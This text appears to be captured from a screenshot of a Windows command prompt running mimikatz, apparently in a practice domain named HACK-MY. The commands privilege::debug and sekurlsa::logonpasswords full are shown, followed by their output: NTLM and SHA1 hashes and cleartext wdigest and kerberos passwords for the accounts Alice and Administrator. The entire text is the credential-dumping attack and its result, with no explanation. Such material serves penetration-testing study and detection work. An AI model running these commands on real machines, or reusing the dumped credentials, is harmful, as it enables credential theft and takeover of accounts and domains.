 管理员: C:\Windows\System32\cmd.exe
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 2708445 (00000000:002953dd)
Session           : Interactive from 3
User Name         : Alice
Domain            : HACK-MY
Logon Server      : DC
Logon Time        : 2023/9/4 11:50:58
SID               : S-1-5-21-925100700-3994847795-2472934799-1110
msv :
[00010000] CredentialKeys
* NTLM     : 37af00e63bc18d51c008dbc3b851da6e
* SHA1     : a9bca0e3806678d4e1c95b6f3ffe11060dd342b8
[00000003] Primary
* Username : Alice
* Domain   : HACK-MY
* NTLM     : 37af00e63bc18d51c008dbc3b851da6e
* SHA1     : a9bca0e3806678d4e1c95b6f3ffe11060dd342b8
tspkg :
wdigest :
* Username : Alice
* Domain   : HACK-MY
* Password : ==xy159
kerberos :
* Username : Alice
* Domain   : HACK-MY.COM
* Password : ==xy159?
ssp :
credman :
Authentication Id : 0 ; 485114 (00000000:000766fa)
Session           : Interactive from 2
User Name         : Administrator
Domain            : HACK-MY
Logon Server      : DC
Logon Time        : 2023/9/3 14:17:22
SID               : S-1-5-21-925100700-3994847795-2472934799-500
msv :
[00010000] CredentialKeys
* NTLM     : dfc7bcb3efe879216b54f654e6fbc51d
* SHA1     : 3508946d98bc14c104ad4895f119fc613e722e9f
[00000003] Primary
* Username : Administrator
* Domain   : HACK-MY
* NTLM     : dfc7bcb3efe879216b54f654e6fbc51d
* SHA1     : 3508946d98bc14c104ad4895f119fc613e722e9f
tspkg :
wdigest :
* Username : Administrator
* Domain   : HACK-MY
* Password : 0Rec1u
kerberos :
* Username : Administrator
* Domain   : HACK-MY.COM
* Password : 0Rec1us
ssp :
credman :